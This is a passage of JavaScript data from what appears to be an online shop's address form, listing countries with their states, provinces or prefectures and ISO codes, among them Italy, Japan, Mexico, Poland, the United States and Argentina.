country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo 